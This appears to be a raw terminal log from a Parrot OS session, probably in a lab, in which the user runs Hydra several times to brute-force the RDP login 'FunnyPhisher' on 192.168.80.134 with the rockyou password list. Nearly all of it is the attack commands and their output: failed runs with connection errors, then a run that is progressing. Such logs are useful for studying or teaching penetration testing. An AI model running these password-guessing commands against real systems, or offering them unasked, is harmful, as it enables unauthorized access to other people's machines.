 [DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.80.134:3389/
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "12345" - 2 of 14344400 [child 0] (0/1)
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "123456789" - 3 of 14344401 [child 0] (0/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-04 07:17:08
┌─[✗]─[shrushtyp@parrot]─[~]
└──╼ $hydra -l FunnyPhisher -P /usr/share/wordlists/rockyou.txt rdp://192.168.80.134 -t 1 -W 3 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-04 07:17:27
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.80.134:3389/
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "12345" - 2 of 14344400 [child 0] (0/1)
[ATTEMPT] target 192.168.80.134 - login "FunnyPhisher" - pass "123456789" - 3 of 14344401 [child 0] (0/2)
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-04 07:17:31
┌─[✗]─[shrushtyp@parrot]─[~]
└──╼ $hydra -l FunnyPhisher -P /usr/share/wordlists/rockyou.txt -t 1 -W 1 rdp://192.168.80.134
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-04 07:27:07
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking rdp://192.168.80.134:3389/
[STATUS] 236.00 tries/min, 236 tries in 00:01h, 14344163 to do in 1013:01h, 1 active
[STATUS] 237.33 tries/min, 712 tries in 00:03h, 14343687 to do in 1007:17h, 1 active